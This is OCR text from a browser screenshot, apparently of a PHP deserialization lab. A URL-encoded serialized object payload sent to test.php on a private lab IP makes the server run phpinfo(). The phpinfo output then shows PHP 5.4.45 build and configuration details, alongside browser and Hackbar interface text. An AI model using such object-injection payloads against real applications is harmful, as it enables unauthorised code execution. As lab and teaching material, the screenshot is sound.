 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.59.131:88/test.php?d=O%3A5%3A"lemon"%3A1%3A{s%3A11%3A"%00*%00ClassObj"%3BO%3A4%3A"evil"%3A1%3A{s%3A10%3A"%00evil%00data"%3Bs%3A10%3A"phpinfo()%3B"%3B}}
130%
php
v4
火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
Encryption Encoding
Load Split Run
http://192.168.59.131:8
8/test.php?d=O%3A5
%3A%22lemon%22%3A1
%3A%7Bs%3A11%3A%22
%00%2A%00ClassObj
Enable Post data
Enable Referer
PHP Version 5.4.45
System
Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC
2018 x86_64
Build Date
May 6 2019 11:11:30
Configure
Command
'./configure' '--prefix=/www/server/php/54' '--with-config-file-path=/www/server
/php/54/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--
with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir'
'--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-
curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--
enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--
with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--
enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-intl'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/www/server/php/54/etc
Loaded
Configuration
File
/www/server/php/54/etc/php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
API220100525,NTS